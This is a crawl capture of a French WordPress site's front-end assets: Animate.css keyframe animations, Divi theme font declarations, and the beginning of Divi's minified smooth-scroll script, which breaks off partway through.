80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes lightSpeedInRight {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__lightSpeedInRight {
-webkit-animation-name: lightSpeedInRight;
animation-name: lightSpeedInRight;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
@-webkit-keyframes lightSpeedInLeft {
0% {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(-20deg);
transform: skewX(-20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(5deg);
transform: skewX(5deg)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes lightSpeedInLeft {
0% {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(-20deg);
transform: skewX(-20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(5deg);
transform: skewX(5deg)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__lightSpeedInLeft {
-webkit-animation-name: lightSpeedInLeft;
animation-name: lightSpeedInLeft;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
@-webkit-keyframes lightSpeedOutRight {
0% {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
@keyframes lightSpeedOutRight {
0% {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
.animate__lightSpeedOutRight {
-webkit-animation-name: lightSpeedOutRight;
animation-name: lightSpeedOutRight;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
@-webkit-keyframes lightSpeedOutLeft {
0% {
opacity: 1
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0
}
}
@keyframes lightSpeedOutLeft {
0% {
opacity: 1
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0
}
}
.animate__lightSpeedOutLeft {
-webkit-animation-name: lightSpeedOutLeft;
animation-name: lightSpeedOutLeft;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
@keyframes rotateIn {
0% {
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
.animate__rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
-webkit-transform-origin: center;
transform-origin: center
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
.animate__rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
.animate__rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
.animate__rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity: 1
}
}
.animate__rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
@-webkit-keyframes rotateOut {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0
}
}
@keyframes rotateOut {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0
}
}
.animate__rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
-webkit-transform-origin: center;
transform-origin: center
}
@-webkit-keyframes rotateOutDownLeft {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
opacity: 0
}
}
@keyframes rotateOutDownLeft {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
opacity: 0
}
}
.animate__rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
@-webkit-keyframes rotateOutDownRight {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
opacity: 0
}
}
@keyframes rotateOutDownRight {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
opacity: 0
}
}
.animate__rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
@-webkit-keyframes rotateOutUpLeft {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
opacity: 0
}
}
@keyframes rotateOutUpLeft {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
opacity: 0
}
}
.animate__rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
@-webkit-keyframes rotateOutUpRight {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}
@keyframes rotateOutUpRight {
0% {
opacity: 1
}
to {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}
.animate__rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
@-webkit-keyframes hinge {
0% {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
@keyframes hinge {
0% {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
.animate__hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-duration: calc(var(--animate-duration)*2);
animation-duration: calc(var(--animate-duration)*2);
-webkit-animation-name: hinge;
animation-name: hinge;
-webkit-transform-origin: top left;
transform-origin: top left
}
@-webkit-keyframes jackInTheBox {
0% {
opacity: 0;
-webkit-transform: scale(.1) rotate(30deg);
transform: scale(.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg)
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg)
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1)
}
}
@keyframes jackInTheBox {
0% {
opacity: 0;
-webkit-transform: scale(.1) rotate(30deg);
transform: scale(.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg)
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg)
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1)
}
}
.animate__jackInTheBox {
-webkit-animation-name: jackInTheBox;
animation-name: jackInTheBox
}
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
transform: translate3d(-100%, 0, 0) rotate(-120deg)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
transform: translate3d(-100%, 0, 0) rotate(-120deg)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn
}
@-webkit-keyframes rollOut {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
transform: translate3d(100%, 0, 0) rotate(120deg)
}
}
@keyframes rollOut {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
transform: translate3d(100%, 0, 0) rotate(120deg)
}
}
.animate__rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
.animate__zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
.animate__zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
.animate__zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
.animate__zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
.animate__zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
@keyframes zoomOut {
0% {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
.animate__zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
.animate__zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0)
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0)
}
}
.animate__zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
-webkit-transform-origin: left center;
transform-origin: left center
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0)
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0)
}
}
.animate__zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
-webkit-transform-origin: right center;
transform-origin: right center
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
animation-timing-function: cubic-bezier(.55, .055, .675, .19)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
.animate__zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
@-webkit-keyframes slideInDown {
0% {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes slideInDown {
0% {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown
}
@-webkit-keyframes slideInLeft {
0% {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes slideInLeft {
0% {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft
}
@-webkit-keyframes slideInRight {
0% {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes slideInRight {
0% {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight
}
@-webkit-keyframes slideInUp {
0% {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes slideInUp {
0% {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.animate__slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.animate__slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.animate__slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.animate__slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp
}

--- FILE ---
content_type: text/css
request_url: https://www.reussirprovence.fr/wp-content/cache/wpfc-minified/863ok67j/2irex.css
body_size: 94
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://www.reussirprovence.fr/wp-content/et-cache/30100/et-divi-dynamic-tb-31035-30100-late.css
body_size: 94
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//www.reussirprovence.fr/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://www.reussirprovence.fr/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 5543
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var 